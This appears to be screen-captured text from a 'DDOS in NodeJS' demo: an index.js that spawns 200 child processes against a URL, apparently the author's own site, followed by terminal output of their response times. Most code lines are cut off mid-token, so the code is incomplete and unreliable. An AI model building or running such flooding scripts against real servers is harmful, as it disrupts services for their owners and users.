 index.js — 2020
JS index.js
JS child.js
{} package.json
DDOS in NodeJS > JS index.js > CHILD_PROCESSES
1 "use strict";
2 const childProc = require("child_process");
3 const CHILD_PROCESSES = 200;
4 const URL = 'http://tombaranowicz.com/';
5
6 (async () => {
7 let times = [];
8 let children = [];
9
10 for (let i = 0; i < CHILD_PROCESSES; i++
11 let childProcess = childProc.spawn("no
12 children.push(childProcess);
13 }
14
15 let responses = children.map(function wa
16 return new Promise(function c(res) {
17 child.stdout.on('data', (data) => {
18 console.log(`child stdout: ${data}
19 times.push(parseInt(data));
20 });
21 child.on("exit", function (code) {
22 if (code === 0) {
23 res(true);
24 } else {
25 res(false);
26 }
27 });
28 });
29 });
30
31 responses = await Promise.all(responses);
32
33 if (responses.filter(Boolean).length == responses.length) {
34 const sum = times.reduce((a, b) => a + b, 0);
DDOS in NodeJS — -bash — 138×30
child stdout: 4613
child stdout: 4673
child stdout: 4631
child stdout: 5027
child stdout: 4885
child stdout: 4723
child stdout: 4742
child stdout: 4775
child stdout: 4911
child stdout: 4900
child stdout: 4925
child stdout: 4882
child stdout: 5044
child stdout: 4916
child stdout: 4922
child stdout: 5074
child stdout: 5056
child stdout: 5060
child stdout: 5106
child stdout: 5115
child stdout: 5096
child stdout: 5186
child stdout: 5193
child stdout: 5134
child stdout: 5172
child stdout: 5283
child stdout: 5217
average: 3005.935
success!
Tomaszs-MacBook-Pro:DDOS in NodeJS tomaszbaranowicz$
master 0 0 Ln 3, Col 27 Spaces: 2 UTF-8 LF